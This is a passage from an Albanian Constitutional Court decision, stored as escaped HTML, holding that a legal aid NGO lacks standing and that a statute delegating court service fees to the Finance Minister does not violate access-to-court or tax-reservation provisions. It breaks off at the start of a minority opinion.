rrethanave t\u00eb \u00e7do \u00e7\u00ebshtjeje t\u00eb ve\u00e7ant\u00eb. Organizata q\u00eb v\u00eb n\u00eb l\u00ebvizje Gjykat\u00ebn duhet t\u00eb provoj\u00eb se n\u00eb \u00e7far\u00eb m\u00ebnyre ajo mund t\u00eb preket n\u00eb nj\u00eb aspekt t\u00eb veprimtaris\u00eb s\u00eb saj, pra duhet t\u00eb provoj\u00eb lidhjen e drejtp\u00ebrdrejt\u00eb dhe t\u00eb individualizuar q\u00eb ekziston midis veprimtaris\u00eb s\u00eb saj dhe norm\u00ebs q\u00eb kund\u00ebrshton. Interesi p\u00ebr t\u00eb vepruar duhet t\u00eb jet\u00eb i sigurt, i drejtp\u00ebrdrejt\u00eb dhe vetjak. Ky interes konsiston tek e drejta e shkelur, tek d\u00ebmi real ose potencial dhe jo te premisat teorike mbi antikushtetutshm\u00ebrin\u00eb e norm\u00ebs q\u00eb ka sjell\u00eb k\u00ebt\u00eb cenim t\u00eb interesit. Vet\u00ebm fakti q\u00eb dispozitat e kund\u00ebrshtuara mund t\u00eb ken\u00eb ose kan\u00eb pasur nj\u00eb efekt \u00e7far\u00ebdo mbi k\u00ebrkuesin, nuk \u00ebsht\u00eb i mjaftuesh\u00ebm p\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse ai legjitimohet n\u00eb paraqitjen e k\u00ebrkes\u00ebs, por \u00ebsht\u00eb e nevojshme t\u00eb provohet se dispozita e kund\u00ebrshtuar rregullon marr\u00ebdh\u00ebnie q\u00eb jan\u00eb q\u00ebllimi i veprimtaris\u00eb s\u00eb k\u00ebrkuesit, sipas p\u00ebrcaktimeve t\u00eb b\u00ebra n\u00eb Kushtetut\u00eb, n\u00eb ligje ose, n\u00eb rastin e subjekteve t\u00eb s\u00eb drejt\u00ebs private, n\u00eb statut (<i>shih <\/i><i>vendimet nr. 43, dat\u00eb 06.10.2011; nr. 4, dat\u00eb 23.02.2011; nr.31, dat\u00eb 18.06.2010; dhe nr. 16, dat\u00eb 25.07.2008 t\u00eb Gjykat\u00ebs Kushtetuese)<\/i>.<\/li>\r\n\t<li>N\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim, Gjykata konstaton, bazuar edhe n\u00eb ligjin nr. 8788, dat\u00eb 7.5.2001 \u201cP\u00ebr organizatat jofitimprur\u00ebse\u201d, se \u201cqendra\u201d\u00a0 \u00ebsht\u00eb person juridik\u00a0 pa an\u00ebtar\u00ebsi, q\u00eb ka p\u00ebr objekt t\u00eb veprimtaris\u00eb s\u00eb saj kryerjen e sh\u00ebrbimeve dhe realizimin e projekteve p\u00ebr q\u00ebllime n\u00eb t\u00eb mir\u00eb dhe n\u00eb interes t\u00eb publikut, me fonde dhe t\u00eb ardhura t\u00eb siguruara sipas ligjit (neni 11). QNLQ-ja \u00ebsht\u00eb nj\u00eb organizat\u00eb jofitimprur\u00ebse, e regjistruar si person juridik me vendimin gjyq\u00ebsor nr. 8, dat\u00eb 06.11.2001. Q\u00ebllimi i k\u00ebsaj organizate, sipas nenit 4 t\u00eb Statutit, i ndryshuar me vendimin gjyq\u00ebsor nr. 8\/1, dat\u00eb 14.12.2004, \u00ebsht\u00eb \u201ct\u00eb ofroj\u00eb ndihm\u00eb ligjore, pa shp\u00ebrblim, p\u00ebr shtetas t\u00eb varf\u00ebr, n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb p\u00ebr grat\u00eb e varfra e t\u00eb dhunuara, p\u00ebrfshi k\u00ebtu dhe v\u00ebnien n\u00eb dispozicion t\u00eb nj\u00eb avokati p\u00ebr ndjekjen e \u00e7\u00ebshtjeve gjyq\u00ebsore, deri n\u00eb shqyrtimin p\u00ebrfundimtar t\u00eb tyre, pran\u00eb policis\u00eb, prokuroris\u00eb, pran\u00eb Gjykat\u00ebs Kushtetuese, ose n\u00eb gjykata nd\u00ebrkomb\u00ebtare, si dhe nd\u00ebrmjet\u00ebsimin p\u00ebr t\u00eb realizuar t\u00eb drejtat e k\u00ebtyre shtetasve pran\u00eb organeve t\u00eb administrat\u00ebs publike apo t\u00eb pushtetit vendor\u201d.<\/li>\r\n\t<li>Duke e vler\u00ebsuar legjitimimin e QNLQ-s\u00eb n\u00eb v\u00ebshtrim t\u00eb standardeve t\u00eb m\u00ebsip\u00ebrme, Gjykata \u00e7mon se kjo qend\u00ebr nuk legjitimohet p\u00ebr v\u00ebnien n\u00eb l\u00ebvizje t\u00eb k\u00ebtij gjykimi abstrakt kushtetues, p\u00ebr arsye se nuk ka arritur t\u00eb provoj\u00eb\u00a0 lidhjen e drejtp\u00ebrdrejt\u00eb midis misionit p\u00ebr t\u00eb cilin \u00ebsht\u00eb krijuar apo veprimtaris\u00eb q\u00eb ajo kryen dhe pasojave q\u00eb rrjedhin nga dispozitat, t\u00eb cilat k\u00ebrkon t\u00eb shpallen si t\u00eb papajtueshme me Kushtetut\u00ebn. Gjithashtu, n\u00eb vler\u00ebsimin e Gjykat\u00ebs, ajo nuk ka arritur t\u00eb provoj\u00eb nj\u00eb interes t\u00eb drejtp\u00ebrdrejt\u00eb, t\u00eb sigurt dhe vetjak n\u00eb \u00e7\u00ebshtjen konkrete. Referuar statusit t\u00eb saj juridik, si nj\u00eb qend\u00ebr s\u00eb cil\u00ebs i mungon an\u00ebtar\u00ebsia, ajo nuk p\u00ebrfaq\u00ebson interesa t\u00eb an\u00ebtar\u00ebve t\u00eb saj, por, n\u00eb cil\u00ebsin\u00eb e organizat\u00ebs jofitimprur\u00ebse, ndjek nj\u00eb q\u00ebllim n\u00eb t\u00eb mir\u00eb dhe interes t\u00eb publikut duke ofruar, nd\u00ebr t\u00eb tjera, ndihm\u00eb ligjore falas (<i>pro bono<\/i>) p\u00ebr disa shtresa t\u00eb caktuara t\u00eb popullsis\u00eb, t\u00eb cilat nuk kan\u00eb mund\u00ebsi t\u00eb p\u00ebrballojn\u00eb financiarisht sh\u00ebrbimet e nj\u00eb mbrojt\u00ebsi ligjor apo shpenzimet gjyq\u00ebsore.<\/li>\r\n\t<li>N\u00eb k\u00ebto kushte, p\u00ebr arsyet e m\u00ebsip\u00ebrme, Gjykata \u00e7mon se QNLQ-ja nuk legjitimohet<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn3\">[3]<\/a> t\u2019i drejtohet Gjykat\u00ebs, p\u00ebr t\u00eb k\u00ebrkuar kontrollin kushtetues t\u00eb dispozitave ligjore, objekt shqyrtimi.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n<ol>\r\n\t<li><i>B.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr pretendimin e cenimit t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs <\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>\u00a0Gjykatat referuese pretendojn\u00eb se neni 11\/2 i ligjit nr. 9975\/2008, i ndryshuar, nuk \u00ebsht\u00eb n\u00eb pajtim me Kushtetut\u00ebn, pasi e kusht\u00ebzon aksesin n\u00eb gjykat\u00eb me parapagimin e plot\u00eb t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, dhe nuk parashikon p\u00ebrjashtime n\u00eb rastet e pamund\u00ebsis\u00eb financiare p\u00ebr kryerjen e k\u00ebsaj pagese.<\/li>\r\n\t<li>Neni 42\u00a0 i Kushtetut\u00ebs parashikon se kushdo, p\u00ebr mbrojtjen e t\u00eb drejtave, t\u00eb lirive dhe interesave t\u00eb tij kushtetues dhe ligjor\u00eb, ose n\u00eb rastin e akuzave t\u00eb ngritura kund\u00ebr tij, ka t\u00eb drejt\u00ebn e nj\u00eb gjykimi t\u00eb drejt\u00eb dhe publik brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme e caktuar me ligj. Gjykata ka vler\u00ebsuar vazhdimisht se \u201cAdministrimi i mir\u00eb i drejt\u00ebsis\u00eb fillon me garancin\u00eb q\u00eb nj\u00eb individ t\u00eb ket\u00eb akses n\u00eb gjykat\u00eb p\u00ebr t\u2019i siguruar atij t\u00eb gjitha aspektet e nj\u00eb forme gjyq\u00ebsore t\u00eb shqyrtimit t\u00eb \u00e7\u00ebshtjes. E drejta p\u00ebr t\u2019iu drejtuar gjykat\u00ebs \u00ebsht\u00eb nj\u00eb nga aspektet e t\u00eb drejt\u00ebs p\u00ebr gjykim, e sanksionuar n\u00eb nenin 42 t\u00eb Kushtetut\u00ebs. Aksesi n\u00eb gjykat\u00eb duhet t\u00eb jet\u00eb substantiv dhe jo thjesht formal. Mohimi i t\u00eb drejt\u00ebs p\u00ebr t\u2019iu drejtuar gjykat\u00ebs dhe p\u00ebr t\u00eb marr\u00eb nj\u00eb p\u00ebrgjigje p\u00ebrfundimtare prej saj p\u00ebr pretendimet e ngritura, p\u00ebrb\u00ebn cenim t\u00eb s\u00eb drejt\u00ebs themelore p\u00ebr nj\u00eb proces t\u00eb rregullt ligjor. Aksesi n\u00eb gjykat\u00eb \u00ebsht\u00eb, para s\u00eb gjithash, nj\u00eb kusht kryesor p\u00ebr t\u00eb realizuar mbrojtjen e t\u00eb drejtave t\u00eb tjera<i> (shih vendimet nr. 14, dat\u00eb 26.03.2012; nr. 4, dat\u00eb 23.02.2011; nr. 14, dat\u00eb 3.6.2009 dhe nr. 7 dat\u00eb 11.03.2008 t\u00eb Gjykat\u00ebs Kushtetuese).<\/i><\/li>\r\n\t<li>Edhe GJEDNJ-ja ka pohuar se neni 6 \u00a7 1 garanton t\u00eb drejt\u00ebn e individit p\u00ebr t\u2019iu drejtuar gjykat\u00ebs. Ajo ka konsideruar se sipas k\u00ebtij neni, detyrimi p\u00ebr t\u00eb garantuar t\u00eb drejt\u00ebn efektive t\u00eb aksesit n\u00eb gjykat\u00eb nuk n\u00ebnkupton thjesht munges\u00ebn e nj\u00eb nd\u00ebrhyrjeje, por mund t\u00eb k\u00ebrkoj\u00eb nd\u00ebrmarrjen e veprimeve pozitive nga ana e shtetit. Gjykata ka rikujtuar edhe nj\u00ebher\u00eb se ajo asnj\u00ebher\u00eb nuk e ka p\u00ebrjashtuar mund\u00ebsin\u00eb q\u00eb interesat e administrimit t\u00eb drejt\u00eb t\u00eb drejt\u00ebsis\u00eb mund t\u00eb justifikojn\u00eb nj\u00eb kufizim financiar n\u00eb t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb. Megjithat\u00eb, duke pasur parasysh vendin e r\u00ebnd\u00ebsish\u00ebm q\u00eb z\u00eb e drejta e aksesit n\u00eb nj\u00eb shoq\u00ebri demokratike, k\u00ebto kufizime nuk duhet t\u00eb kufizojn\u00eb aksesin n\u00eb nj\u00eb m\u00ebnyr\u00eb apo shkall\u00eb q\u00eb d\u00ebmton thelbin e k\u00ebsaj t\u00eb drejte (<i>Shih Kreuz kund\u00ebr Polonis\u00eb,\u00a0 19 qershor 2001, perifrazim)<b>. <\/b><\/i>\u00a0N\u00eb disa \u00e7\u00ebshtje konkrete, n\u00eb lidhje me pages\u00ebn paraprake t\u00eb tarifave gjyq\u00ebsore, GJEDNJ-ja, ka marr\u00eb parasysh mund\u00ebsin\u00eb financiare t\u00eb aplikantit p\u00ebr t\u00eb paguar tarif\u00ebn dhe faz\u00ebn e procesit gjyq\u00ebsor n\u00eb t\u00eb cilin \u00ebsht\u00eb vendosur ky kufizim, si faktor\u00eb material\u00eb p\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse aplikanti e ka g\u00ebzuar t\u00eb drejt\u00ebn e aksesit (<i>shih<\/i> <i>Kreuz<\/i><i> kund\u00ebr Polonis\u00eb<\/i>, nr. 28249\/95, \u00a7 \u00a7 58-67, ECHR 2001 VI; <i>Weissman<\/i><i> dhe t\u00eb tjer\u00ebt kund\u00ebr Rumanis\u00eb<\/i>, nr. 63.945 \/ 00, \u00a7 33-43, ECHR 2006 VII (ekstrakte),<i> Adnan \u00d6zdemir kund\u00ebr Turqis\u00eb<\/i>; <i>vendimi i dat\u00ebs 20 maj 2010<\/i>).<\/li>\r\n\t<li>N\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim, Gjykata v\u00ebren se sipas nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>, p\u00ebrcaktimi i niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen <i>inter alia<\/i> edhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, b\u00ebhet me an\u00eb t\u00eb\u00a0 udh\u00ebzimit t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse. Si\u00e7 shihet qart\u00eb, nga p\u00ebrmbajtja normative e nenit, kjo \u00ebsht\u00eb nj\u00eb dispozit\u00eb deleguese, e cila i jep Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse t\u00eb drejt\u00ebn t\u00eb p\u00ebrcaktojn\u00eb me udh\u00ebzim nivelet minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, t\u00eb p\u00ebrkufizuara n\u00eb ligj. N\u00eb vler\u00ebsimin e Gjykat\u00ebs, kjo norm\u00eb nuk e pengon aksesin e individit n\u00eb gjykat\u00eb, por vet\u00ebm delegon kompetenc\u00ebn p\u00ebr p\u00ebrcaktimin e niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit te institucionet p\u00ebrkat\u00ebse t\u00eb administrat\u00ebs publike.<\/li>\r\n\t<li>P\u00ebr t\u00eb garantuar t\u00eb drejt\u00ebn e nj\u00eb individi p\u00ebr t\u2019iu drejtuar gjykat\u00ebs, zbatimi i nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>, duhet par\u00eb n\u00eb raport me rregullimet e tjera ligjore q\u00eb disiplinojn\u00eb paraqitjen e padis\u00eb. M\u00eb konkretisht, Gjykata e sheh t\u00eb arsyeshme t\u00eb ndalet te dispozitat p\u00ebrkat\u00ebse t\u00eb KPC-s\u00eb q\u00eb trajtojn\u00eb k\u00ebt\u00eb aspekt t\u00eb procesit gjyq\u00ebsor. Sipas dispozitave procedurale civile, gjykata nuk mund t\u00eb refuzoj\u00eb t\u00eb shqyrtoj\u00eb dhe t\u00eb jap\u00eb vendime p\u00ebr \u00e7\u00ebshtjet q\u00eb i paraqiten p\u00ebr shqyrtim, me arsyetimin se ligji mungon, nuk \u00ebsht\u00eb i plot\u00eb, ka kund\u00ebrth\u00ebnie ose \u00ebsht\u00eb i paqart\u00eb (neni 1). P\u00ebr ngritjen e padis\u00eb dhe n\u00eb momentin e paraqitjes s\u00eb saj paguhet taksa mbi aktet, n\u00eb rastet dhe n\u00eb mas\u00ebn e caktuar sipas ligjit (nenet 102; 156).\u00a0 Taksa mbi aktet paguhet n\u00eb baz\u00eb t\u00eb vler\u00ebs s\u00eb padis\u00eb (neni 104). Shpenzimet gjyq\u00ebsore parapaguhen nga pala k\u00ebrkuese por gjykata, duke marr\u00eb parasysh rrethanat e \u00e7\u00ebshtjes dhe gjendjen pasurore t\u00eb pal\u00ebve, mund t\u00eb ngarkoj\u00eb nj\u00ebr\u00ebn ose t\u00eb dyja pal\u00ebt q\u00eb t\u00eb paguajn\u00eb shpenzimet e tyre, pavar\u00ebsisht se kush prej tyre ka k\u00ebrkuar pyetjen e d\u00ebshmitar\u00ebve, kryerjen e ekspertimit ose t\u00eb k\u00ebqyrjes (neni 105). Gjyqtari vendos p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, n\u00eb rastet e p\u00ebrcaktuara nga ligji (neni 158\/a). Personat q\u00eb, sipas dispozitave p\u00ebr taks\u00ebn mbi aktet, p\u00ebrjashtohen nga pagimi i taks\u00ebs, p\u00ebrjashtohen edhe nga pagimi i shpenzimeve t\u00eb tjera gjyq\u00ebsore (neni 105\/b). Taksa mbi aktet dhe shpenzimet e tjera gjyq\u00ebsore, nga pagimi i t\u00eb cilave pala \u00ebsht\u00eb p\u00ebrjashtuar sipas nenit 105\/b, i ngarkohen pal\u00ebs tjet\u00ebr n\u00eb mas\u00ebn e pjes\u00ebs s\u00eb padis\u00eb q\u00eb \u00ebsht\u00eb pranuar nga gjykata (neni 106).<\/li>\r\n\t<li>\u00c7do individ q\u00eb i drejtohet me padi gjykat\u00ebs, \u00ebsht\u00eb i detyruar t\u00eb parapaguaj\u00eb taks\u00ebn mbi aktet (ose \u201ctarif\u00ebn p\u00ebr sh\u00ebrbime gjyq\u00ebsore\u201d, sipas udh\u00ebzimit nr. 13\/2009,<i> supra),<\/i> e cila caktohet mbi baz\u00ebn e vler\u00ebs s\u00eb padis\u00eb. Megjithat\u00eb, Gjykata vler\u00ebson se, n\u00eb v\u00ebshtrim t\u00eb neneve t\u00eb sip\u00ebrcituara t\u00eb KPC-s\u00eb,\u00a0 gjyqtari i zakonsh\u00ebm nuk pengohet t\u00eb hetoj\u00eb dhe t\u00eb p\u00ebrjashtoj\u00eb padit\u00ebsin nga pagesa e k\u00ebsaj tarife, n\u00eb rastet kur ndodhet p\u00ebrpara pamund\u00ebsis\u00eb\u00a0 financiare t\u00eb tij p\u00ebr t\u00eb b\u00ebr\u00eb k\u00ebt\u00eb pages\u00eb. Gjyqtari i zakonsh\u00ebm ka hap\u00ebsir\u00eb p\u00ebr t\u00eb vler\u00ebsuar plot\u00ebsimin e k\u00ebtij kriteri procedural p\u00ebr ngritjen e padis\u00eb dhe p\u00ebr t\u00eb b\u00ebr\u00eb p\u00ebrjashtimet rast pas rasti, n\u00eb m\u00ebnyr\u00eb q\u00eb t\u00eb mos pengoj\u00eb realizimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb. Sipas dispozitave procedurale civile, n\u00eb rastet e p\u00ebrjashtimit t\u00eb individit nga pagimi i shpenzimeve gjyq\u00ebsore, ku p\u00ebrfshihet edhe taksa mbi aktet, k\u00ebto shpenzime p\u00ebrballohen nga fondi p\u00ebrkat\u00ebs i parashikuar n\u00eb Buxhetin e Shtetit (neni 105\/b). Nga ana tjet\u00ebr, ligji nr. 10 039, dat\u00eb 22.12.2008 \u201cP\u00ebr ndihm\u00ebn juridike\u201d, ka p\u00ebrcaktuar nj\u00eb organ shtet\u00ebror kolegjial, Komisionin Shtet\u00ebror p\u00ebr Ndihm\u00ebn Juridike, detyra kryesore e t\u00eb cilit \u00ebsht\u00eb t\u2019u ofroj\u00eb ndihm\u00eb juridike kategorive t\u00eb caktuara t\u00eb individ\u00ebve, duke kryer shpenzimet p\u00ebrkat\u00ebse (nenet 10 dhe 14 t\u00eb ligjit).<\/li>\r\n\t<li>N\u00ebp\u00ebrmjet interpretimit sistematik t\u00eb dispozitave t\u00eb m\u00ebsip\u00ebrme t\u00eb KPC-s\u00eb si dhe analogjis\u00eb me ligjin nr. 10 039, dat\u00eb 22.12.2008 \u201cP\u00ebr ndihm\u00ebn juridike\u201d (p\u00ebrkat\u00ebsisht nenet 2,10,13,14), arrihet qart\u00ebsisht n\u00eb p\u00ebrfundimin se q\u00ebllimi i k\u00ebtij kuadri ligjor \u00ebsht\u00eb t\u00eb garantoj\u00eb aksesin n\u00eb gjykat\u00eb p\u00ebr t\u00eb gjith\u00eb individ\u00ebt q\u00eb i drejtohen gjykat\u00ebs. N\u00eb funksion t\u00eb k\u00ebtij garantimi, si dhe t\u00eb frym\u00ebs q\u00eb ligjv\u00ebn\u00ebsi ka dashur t\u00eb p\u00ebr\u00e7oj\u00eb n\u00eb k\u00ebt\u00eb kontekst ligjor, Gjykata thekson se i takon gjyqtarit t\u00eb hetoj\u00eb, mbi baz\u00ebn e dokumentacionit provues t\u00eb pamund\u00ebsis\u00eb ekonomike t\u00eb paraqitur nga padit\u00ebsi, dhe t\u00eb vler\u00ebsoj\u00eb, duke iu referuar legjislacionit procedural civil dhe rregullimeve ligjore p\u00ebrkat\u00ebse, n\u00ebse \u00ebsht\u00eb rasti p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore.<\/li>\r\n\t<li>P\u00ebr sa m\u00eb sip\u00ebr, Gjykata arrin n\u00eb konkluzionin se, neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar, <\/i>nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs.<\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li><i>C.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr pretendimin e cenimit t\u00eb nenit 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me nenin 118 t\u00eb saj<\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>\u00a0Gjykatat referuese kan\u00eb parashtruar se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> duke ia deleguar formalisht dhe substancialisht t\u00eb drejt\u00ebn e caktimit t\u00eb tarifave Ministrave p\u00ebrkat\u00ebs me udh\u00ebzim, bie ndesh me rezerv\u00ebn ligjore t\u00eb parashikuar nga neni 155 i Kushtetut\u00ebs q\u00eb ia ka lejuar vet\u00ebm ligjit t\u00eb drejt\u00ebn p\u00ebr t\u00eb vendosur taksa, tatime apo detyrime financiare komb\u00ebtare e vendore. P\u00ebrve\u00e7 k\u00ebsaj, gjykatat referuese argumentojn\u00eb se neni 11\/2 nuk plot\u00ebson detyrimet kushtetuese, t\u00eb parashikuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs, p\u00ebr nxjerrjen e akteve n\u00ebnligjore.<\/li>\r\n\t<li>Neni 155 i Kushtetut\u00ebs parashikon se \u201cTaksat, tatimet dhe detyrimet financiare komb\u00ebtare e vendore, leht\u00ebsimi ose p\u00ebrjashtimi prej tyre i kategorive t\u00eb caktuara t\u00eb paguesve, si dhe m\u00ebnyra e mbledhjes s\u00eb tyre caktohen me ligj...\u201d. Nd\u00ebrsa neni 118 i Kushtetut\u00ebs sanksionon se \u201c1. Aktet n\u00ebnligjore nxirren n\u00eb baz\u00eb dhe p\u00ebr zbatim t\u00eb ligjeve nga organet e parashikuara n\u00eb Kushtetut\u00eb. 2. Ligji duhet t\u00eb autorizoj\u00eb nxjerrjen e akteve n\u00ebnligjore, t\u00eb p\u00ebrcaktoj\u00eb organin kompetent, \u00e7\u00ebshtjet q\u00eb duhen rregulluar, si dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave nxirren k\u00ebto akte\u201d.<\/li>\r\n\t<li>Gjykata \u00e7mon se rezerva ligjore q\u00eb parashikon neni 155 i Kushtetut\u00ebs p\u00ebr sa i p\u00ebrket, <i>inter alia<\/i>,\u00a0 caktimit t\u00eb taksave, tatimeve dhe detyrimeve financiare komb\u00ebtare e vendore, \u00ebsht\u00eb nj\u00eb rezerv\u00eb ligjore relative. N\u00eb rastin e <i>rezerv\u00ebs ligjore absolute<\/i> Gjykata ka theksuar se \u00ebsht\u00eb norma kushtetuese ajo q\u00eb ia rezervon vet\u00ebm ligjit rregullimin e nj\u00eb marr\u00ebdh\u00ebnieje konkrete, nd\u00ebrsa n\u00eb rastin e <i>rezerv\u00ebs ligjore relative,<\/i> \u00e7\u00ebshtja konkrete mund t\u00eb rregullohet edhe nga aktet n\u00ebnligjore (<i>shih vendimin nr. 19, dat\u00eb 09.07.2009 t\u00eb Gjykat\u00ebs Kushtetuese<\/i>). N\u00eb vler\u00ebsimin e Gjykat\u00ebs duhet dalluar koncepti i taks\u00ebs, si nj\u00eb detyrim financiar q\u00eb duhet paguar nga t\u00eb gjith\u00eb individ\u00ebt, nga ai i tarif\u00ebs s\u00eb sh\u00ebrbimit, q\u00eb n\u00eb rastin konkret \u00ebsht\u00eb nj\u00eb detyrim financiar i cili paguhet n\u00eb k\u00ebmbim t\u00eb nj\u00eb sh\u00ebrbimi n\u00eb fush\u00ebn gjyq\u00ebsore. Termi \u201cligj\u201d i p\u00ebrdorur n\u00eb Kushtetut\u00eb dhe n\u00eb p\u00ebrgjith\u00ebsi n\u00eb legjislacion, ka raste q\u00eb n\u00ebnkupton nj\u00eb interpretim t\u00eb gjer\u00eb duke p\u00ebrfshir\u00eb dhe aktet n\u00ebnligjore. Kjo ka t\u00eb b\u00ebj\u00eb me rastet q\u00eb u p\u00ebrkasin rregullimeve t\u00eb p\u00ebrgjithshme, q\u00eb n\u00ebnkuptojn\u00eb p\u00ebrdorimin e termit \u201cligj\u201d n\u00eb kuptim t\u00eb legjislacionit ose t\u00eb s\u00eb drejt\u00ebs dhe jo t\u00eb aktit t\u00eb organit ligjv\u00ebn\u00ebs. P\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse ndodhemi para nj\u00ebrit ose tjetrit variant, r\u00ebnd\u00ebsi ka t\u00eb sqarohet konteksti, nga i cili del q\u00ebllimi i norm\u00ebs (<i>shih vendimin nr. 20, dat\u00eb 11.07.2006 t\u00eb Gjykat\u00ebs Kushtetuese<\/i>). N\u00eb rastin e rezerv\u00ebs ligjore relative, aktet n\u00ebnligjore duhet t\u00eb nxirren n\u00eb respektim t\u00eb kritereve t\u00eb p\u00ebrcaktuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs, t\u00eb cilat nga nj\u00ebra an\u00eb e detyrojn\u00eb ligjv\u00ebn\u00ebsin t\u2019u p\u00ebrmbahet atyre n\u00eb m\u00ebnyr\u00eb rigoroze dhe nga ana tjet\u00ebr orientojn\u00eb dhe kufizojn\u00eb pushtetin normativ t\u00eb organeve t\u00eb tjera shtet\u00ebrore n\u00eb nxjerrjen e akteve n\u00ebnligjore.<\/li>\r\n\t<li>N\u00eb rastin konkret, neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> ia ka deleguar p\u00ebrcaktimin e niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen dhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse t\u00eb cil\u00ebt autorizohen t\u00eb nxjerrin p\u00ebr k\u00ebt\u00eb q\u00ebllim nj\u00eb udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt. Gjykata vler\u00ebson se kjo dispozit\u00eb deleguese, ndryshe nga sa pretendojn\u00eb gjykatat referuese, respekton rezerv\u00ebn ligjore relative, t\u00eb parashikuar n\u00eb nenin 155, si dhe kriteret p\u00ebr nxjerrjen e akteve n\u00ebnligjore, t\u00eb sanksionuara n\u00eb nenin 118.\u00a0 K\u00ebshtu, neni objekt shqyrtimi, ka autorizuar nxjerrjen e akteve n\u00ebnligjore, ka p\u00ebrcaktuar organin kompetent si dhe \u00e7\u00ebshtjet specifike q\u00eb duhen rregulluar mbi baz\u00ebn e parimeve kryesore n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare. <b><\/b><\/li>\r\n\t<li>P\u00ebr sa m\u00eb sip\u00ebr, Gjykata nuk gjen elemente t\u00eb cenimit t\u00eb standardeve, t\u00eb p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs, nga p\u00ebrmbajtja normative e nenit 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar.<\/i><\/li>\r\n\t<li>Si p\u00ebrfundim, n\u00eb vijim t\u00eb arsyetimit t\u00eb m\u00ebsip\u00ebrm, Gjykata vler\u00ebson se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar<\/i> nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs dhe nuk bie ndesh me standardet e p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs. P\u00ebr pasoj\u00eb, k\u00ebrkesa p\u00ebr shfuqizimin e tij \u00ebsht\u00eb e pabazuar dhe duhet rr\u00ebzuar.<\/li>\r\n<\/ol>\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>P\u00cbR K\u00cbTO ARSYE,<\/b><\/p>\r\nGjykata Kushtetuese e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, n\u00eb mb\u00ebshtetje t\u00eb nenit 145\/2 t\u00eb Kushtetut\u00ebs dhe nenit 72 t\u00eb ligjit nr. 8577, dat\u00eb 10.02.2000 \u201cP\u00ebr organizimin dhe funksionimin e Gjykat\u00ebs Kushtetuese t\u00eb Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb\u201d, me shumic\u00eb votash,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>V E N D O S I:<\/b><\/p>\r\n-\u00a0 Rr\u00ebzimin e k\u00ebrkes\u00ebs.\r\n\r\nKy vendim \u00ebsht\u00eb p\u00ebrfundimtar, i form\u00ebs s\u00eb prer\u00eb dhe hyn n\u00eb fuqi dit\u00ebn e\u00a0 botimit n\u00eb Fletoren Zyrtare.\r\n\r\n<b><br clear=\"all\" \/> <\/b>\r\n<p align=\"center\"><b>MENDIM PAKICE<\/b><\/p>\r\n&nbsp;\r\n<ol>\r\n\t<li>P\u00ebr arsye se 